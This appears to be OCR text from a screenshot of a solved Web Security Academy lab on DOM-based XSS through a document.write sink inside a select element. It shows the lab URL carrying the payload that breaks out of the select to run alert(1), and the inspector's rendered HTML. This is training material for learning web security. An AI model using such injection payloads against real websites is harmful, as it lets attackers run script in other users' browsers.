 https://0a590070043f855a8107b61a00990064.web-security-academy.net/product?productId=14&storeId="></select><script>alert(1)</script>
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
DOM XSS in document.write
sink using source
location.search inside a select
element
Back to lab description
LAB Solved
a590070043f855a8107b61a00990064.web-security-academy.net
1
Aceptar
Inspector Consola Depurador Red Editor de estilos Rendimient
Buscar en HTML
<!DOCTYPE html>
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark"> event scroll
<head></head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<section id="notification-labsolved" class="notification-labsolved-hidden">
</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="ecommerce">
<section class="maincontainer">
<div class="container is-page"> desbordamiento
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="product">
<h3>The Bucket of Doom</h3>
<img src="/resources/images/rating2.png">
<div id="price">$58.70</div>
<img src="/image/productcatalog/products/50.jpg">
<label>Description:</label>
<p></p>
<p></p>
<p></p>
<p></p>
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required="" type="hidden" name="productId" value="14">
<script></script>
<select name="storeId">
<option selected="">"></option>
</select>
<script>alert(1)</script>
</form>